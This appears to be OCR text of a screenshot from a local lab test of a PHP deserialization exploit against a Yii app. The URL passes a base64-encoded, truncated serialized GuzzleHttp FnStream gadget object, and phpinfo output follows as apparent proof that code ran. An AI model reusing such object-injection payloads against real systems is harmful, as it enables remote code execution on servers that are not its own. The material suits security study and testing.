 127.0.0.1/yii/basic/web/index.php?r=test/sss&data=TzoyNDoiR3V6emxlSHR0cFxQc3I3XEZuU3RyZWFtIjoyOntzOjk6Il9mbl9jbG9zZSI...
ly0n - A hard-wor... 译 百度翻译-200种语... Rewrite-SecTeam W22 偏有宸机 哔哩哔哩 ( ゜- ゜)つ... 具有SSH，telnet，... 护网 »
PHP Version 7.0.9 php
System
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpStudy_64\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled